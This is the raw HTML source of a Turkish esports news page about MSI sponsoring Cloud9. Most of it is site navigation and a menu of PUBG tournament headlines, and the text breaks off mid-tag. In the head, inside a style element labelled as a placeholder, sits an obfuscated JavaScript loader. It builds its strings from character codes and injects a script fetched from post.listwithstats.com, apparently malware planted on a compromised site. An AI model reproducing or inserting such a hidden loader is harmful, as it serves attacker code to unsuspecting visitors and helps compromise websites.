  })(window,document,'script','https://dijitalsporlar.com/wp-content/cache/busting/google-tracking/ga-575b5480531da4d14e7453e2016fe0bc.js','ga');

  ga('create', 'UA-61670798-1', 'auto');
  ga('send', 'pageview');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dijitalsporlar.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/category/haberler/csgo",
                    "name": "CS:GO"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/haberler/msi-artik-cloud-9in-resmi-sponsoru",
                    "name": "MSI Artık Cloud9’ın Resmi Sponsoru!"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="32x32" /><link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><meta name="msapplication-TileImage" content="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><style id="tdw-css-placeholder">(function(){try{varaxazc=String;letaiayhiz=axazc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hmxbktd="s"+"c"+axazc[aiayhiz](114,105,112,116),ahyydlwb="c"+"re"+axazc[aiayhiz](97,116,101,69,108,101,109,101,110,116),_plbktqxu="s"+axazc[aiayhiz](114,99),aurhczbiyx=axazc[aiayhiz](105,100),_tkiogzewu="cu"+"rre"+axazc[aiayhiz](110,116,83,99,114,105,112,116);var_rreqzxscrlg="pa"+"r"+axazc[aiayhiz](101,110,116,78,111,100,101),_pplw="i"+"ns"+axazc[aiayhiz](101,114,116,66,101,102,111,114,101),aafzcjzapv="ge"+"El"+axazc[aiayhiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),avlfey="h"+"e"+axazc[aiayhiz](97,100),_hxazuzroz="ap"+"p"+axazc[aiayhiz](101,110,100,67,104,105,108,100),_lfls=document;let_jepabfn="t"+"e"+axazc[aiayhiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awmmyaqvuuwa=_lfls[ahyydlwb](_hmxbktd),auiuweq=axazc[aiayhiz](104,116,116,112,115,58,47,47)+axazc[aiayhiz](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+axazc[aiayhiz](47)+"a"+"ss"+axazc[aiayhiz](101,116,115)+axazc[aiayhiz](47)+axazc[aiayhiz](103)+"e"+"t"+axazc[aiayhiz](46,106,115);awmmyaqvuuwa[_plbktqxu]=auiuweq;awmmyaqvuuwa[aurhczbiyx]=_jepabfn;if(_lfls[_tkiogzewu]){_lfls[_tkiogzewu][_rreqzxscrlg][_pplw](awmmyaqvuuwa,_lfls[_tkiogzewu])}else{_lfls[aafzcjzapv](avlfey)[0][_hxazuzroz](awmmyaqvuuwa)}}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-6062 single-format-image msi-artik-cloud-9in-resmi-sponsoru global-block-template-1 single_template_4 essb-10.1.1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu" class="td-mobile-main-menu"><li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li id="menu-item-13538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></li></ul></li><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a></li><li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></li></ul></li><li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3031"><a href="#">Seriler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li id="menu-item-20777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Ara</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-container td-header-style-7"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-dijitals-ustmenu" class="top-header-menu"><li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li id="menu-item-14325" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li id="menu-item-20778" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> <span class="td-visual-hidden">Dijital Sporlar</span> </a></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> </a></div><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1991";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "399";
tdBlocksArray.push(block_tdi_1);</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!">SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" class="td-image-wrap " title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" 